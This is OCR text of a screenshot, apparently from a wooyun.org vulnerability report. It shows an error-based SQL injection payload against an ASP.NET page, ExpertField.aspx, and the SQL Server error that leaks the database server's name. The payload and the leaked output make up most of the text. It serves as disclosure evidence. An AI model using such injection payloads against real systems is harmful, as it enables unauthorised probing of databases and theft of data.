 在将 nvarchar 值 'WIN-HTE7BQ0CKE2\YIT_DBSERVER' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'WIN-HTE7...
//manage/ExpertField.as
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
http:/
/manage/ExpertField.aspx?User=1'and @@servername>0--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'WIN-HTE7BQ0CKE2\YIT_DBSERVER' 转换成数据类型 int 时
失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'WIN-HTE7BQ0CKE2\YIT_DBSERVER' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和
发生位置的信息。
堆栈跟踪:
www.wooyun.org